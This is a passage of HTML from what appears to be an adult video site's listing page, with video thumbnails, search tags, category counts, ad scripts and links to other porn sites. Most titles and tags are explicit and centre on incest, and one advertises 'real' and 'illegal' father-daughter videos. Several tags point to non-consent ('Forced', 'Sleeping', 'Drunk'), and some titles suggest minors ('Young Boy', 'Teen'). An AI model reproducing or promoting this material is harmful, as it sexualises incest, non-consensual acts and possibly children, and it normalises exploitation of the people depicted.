                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9014</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897497127388/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg" alt="Swinger House Party" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Swinger House Party</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51416</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8428737846254157176/">
                                <div class="thumb-col-img">
                                    <img data-sg="74f8e469eedebd78" src="/thumbs/176/8428737846254157176_0.jpg" alt="Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2773</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                                <li><i class="la la-calendar"></i> 4.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637607873122/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Taboo Family Tales of Two Sisters</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6581</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5169538449345622129/">
                                <div class="thumb-col-img">
                                    <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Asian bitches are getting fucked in a hot spa</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1817</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1852484954368485384/">
                                <div class="thumb-col-img">
                                    <img data-sg="19b5594048e3a808" src="/thumbs/384/1852484954368485384_0.jpg" alt="stepmom gets massage from stepson and he fingers her to orgasm" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>stepmom gets massage from stepson and he fingers her to orgasm</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 30.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1843196134141062435/">
                                <div class="thumb-col-img">
                                    <img data-sg="1994591e4ad9ed23" src="/thumbs/435/1843196134141062435_0.jpg" alt="oral sex and 69 positions bring the russian xxx feel to the orgy." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>oral sex and 69 positions bring the russian xxx feel to the orgy.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 7.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894128281989/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751012a5985" src="/thumbs/989/1892856894128281989_0.jpg" alt="mother &amp; son&#039;s best friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mother &amp; son&#039;s best friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22352</li>
                                <li><i class="la la-clock-o"></i> 4:44</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6576656775892119152/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7922</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14123362900621791994/">
                                <div class="thumb-col-img">
                                    <img data-sg="c40043bab57e12fa" src="/thumbs/994/14123362900621791994_0.jpg" alt="dirtystepdaughter - outdoor father and stepdaughter secret sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>dirtystepdaughter - outdoor father and stepdaughter secret sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 751</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8010473018803564238/">
                                <div class="thumb-col-img">
                                    <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>my daughters and i worship my nephews dick 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33660</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1618719100214991672/">
                                <div class="thumb-col-img">
                                    <img data-sg="1676d871ff745b38" src="/thumbs/672/1618719100214991672_0.jpg" alt="Stepmom gives sex lessons 37" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepmom gives sex lessons 37</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638497840836/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg" alt="Gorgeous Hindi girl fucked by his uncle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gorgeous Hindi girl fucked by his uncle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1836</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636862759771/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40618</li>
                                <li><i class="la la-clock-o"></i> 13:37</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6897147464089243411/">
                                <div class="thumb-col-img">
                                    <img data-sg="5fb7971370868f13" src="/thumbs/411/6897147464089243411_0.jpg" alt="granny and teen lesbian strapon toysex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>granny and teen lesbian strapon toysex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 912</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7292132789633828626/">
                                <div class="thumb-col-img">
                                    <img data-sg="6532dc23051a4712" src="/thumbs/626/7292132789633828626_0.jpg" alt="russian xxx family sex scenes with cocks and pussies sucking, fucking and 69 positions." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian xxx family sex scenes with cocks and pussies sucking, fucking and 69 positions.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 614</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14290813020379272429/">
                                <div class="thumb-col-img">
                                    <img data-sg="c6532ab9df3bd4ed" src="/thumbs/429/14290813020379272429_0.jpg" alt="FAMILY Nasty Tales - (The Vintage Experience) - VOL #12" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FAMILY Nasty Tales - (The Vintage Experience) - VOL #12</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 340</li>
                                <li><i class="la la-clock-o"></i> 17:41</li>
                                <li><i class="la la-calendar"></i> 23.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548661546791/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251f743ef27" src="/thumbs/791/1426482548661546791_0.jpg" alt="Teen solo brutal dildo Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen solo brutal dildo Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11123081420361816592/">
                                <div class="thumb-col-img">
                                    <img data-sg="9a5d1f9e8469da10" src="/thumbs/592/11123081420361816592_0.jpg" alt="Young Boy Wake Up Step Mom and get First Fuck in her Ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Boy Wake Up Step Mom and get First Fuck in her Ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26945</li>
                                <li><i class="la la-clock-o"></i> 28:37</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426427329494606624/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbb019406f6320" src="/thumbs/624/1426427329494606624_0.jpg" alt="cock and dick pleasures in family porn can be controversial." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cock and dick pleasures in family porn can be controversial.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 481</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548287486397/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e0f839bd" src="/thumbs/397/1426482548287486397_0.jpg" alt="Dad catches associate compeer s daughter hd and crazy step mom first" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad catches associate compeer s daughter hd and crazy step mom first</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6101447472545245433/">
                                <div class="thumb-col-img">
                                    <img data-sg="54acb22640c3a8f9" src="/thumbs/433/6101447472545245433_0.jpg" alt="sucking that forces up juices from the sweetest of places." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sucking that forces up juices from the sweetest of places.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 984</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731448684092/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom always finish the job</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5464</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
             <div class="searches-links">
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-video"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-video"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-video"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-video"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-video"></i> bestpornsites.cc</a></div></li>
                
                    </ul>
                
                </div>
                
            </div>               
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i><span>Mom Son</span></a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i><span>Chinese</span></a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i><span>Incest</span></a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i><span>Father Daughter</span></a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i><span>Forced</span></a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i><span>Russian Family</span></a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i><span>Sister</span></a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i><span>Mother</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i><span>Sleeping</span></a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i><span>Inzest</span></a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i><span>Daughter</span></a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i><span>Family</span></a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i><span>Taboo</span></a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i><span>Uncle</span></a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i><span>Granny</span></a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i><span>Mother Daughter</span></a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i><span>Daddy</span></a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i><span>Drunk</span></a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i><span>DAD</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i><span>Mature</span></a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i><span>Webcam</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i><span>Pregnant</span></a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i><span>Threesome</span></a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i><span>Grandma</span></a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i><span>Brother Sister</span></a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i><span>Aunt</span></a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i><span>Teenager</span></a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i><span>Swinger</span></a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i><span>Mama</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i><span>Father Son</span></a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i><span>Teen</span></a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i><span>Grandpa</span></a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i><span>Firsttime</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i><span>Homemade</span></a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i><span>Cuckold</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i><span>Spanking</span></a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i><span>Asia</span></a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i><span>Brother</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i><span>First Time</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2646)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(5748)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1119)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(701)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(4974)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3239)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(16344)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1086)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(911)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(798)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(706)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
